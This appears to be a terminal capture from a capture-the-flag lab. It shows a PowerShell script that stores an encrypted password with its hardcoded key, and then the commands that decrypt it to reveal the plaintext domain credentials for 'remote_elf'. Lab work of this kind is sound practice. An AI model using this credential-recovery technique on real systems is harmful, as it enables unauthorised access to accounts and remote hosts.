 PS /home/fkhcuqviyc/smb> Get-Content ./GetProcessInfo.ps1
$SecStringPassword = "76492d1116743f0423413b16050a5345MgB8AGcAcQBmAEIAMgBiAHUAMwA5AGIAbQBuAGwAdQAwAEIATgAwAEoAWQBuAGcAPQA9AHwANgA5ADgAMQA1ADIANABmAGIAMAA1AGQAOQA0AGMANQBlADYAZ
AGMAZAA1ADUAZAAxADUANwAxADMAYwA0ADUAMwAwAGQANQA5ADEAYQBlADYAZAAzADUAMAA3AGIAYwA2AGEANQAxADAAZAA2ADcANwBlAGUAZQBlADcAMABjAGUANQAxADEANgA5ADQANwA2AGEA"
$aPass = $SecStringPassword | ConvertTo-SecureString -Key 2,3,1,6,2,8,9,9,4,3,4,5,6,8,7,7
$aCred = New-Object System.Management.Automation.PSCredential -ArgumentList ("elfu.local\remote_elf", $aPass)
Invoke-Command -ComputerName 10.128.1.53 -ScriptBlock { Get-Process } -Credential $aCred -Authentication Negotiate
PS /home/fkhcuqviyc/smb> $SecStringPassword = "76492d1116743f0423413b16050a5345MgB8AGcAcQBmAEIAMgBiAHUAMwA5AGIAbQBuAGwAdQAwAEIATgAwAEoAWQBuAGcAPQA9AHwANgA5ADgAMQA1ADIANABmAGIA
iAGYAMwBjADEAYwA5AGQANABlAGMAZAA1ADUAZAAxADUANwAxADMAYwA0ADUAMwAwAGQANQA5ADEAYQBlADYAZAAzADUAMAA3AGIAYwA2AGEANQAxADAAZAA2ADcANwBlAGUAZQBlADcAMABjAGUANQAxADEANgA5ADQANwA2AGEA"
PS /home/fkhcuqviyc/smb> $aPass = $SecStringPassword | ConvertTo-SecureString -Key 2,3,1,6,2,8,9,9,4,3,4,5,6,8,7,7
PS /home/fkhcuqviyc/smb> $aCred = New-Object System.Management.Automation.PSCredential -ArgumentList ("elfu.local\remote_elf", $aPass)
PS /home/fkhcuqviyc/smb> $aCred.GetNetworkCredential() | fl
UserName : remote_elf
Password : A1d655f7f5d98b10!
SecurePassword : System.Security.SecureString
Domain : elfu.local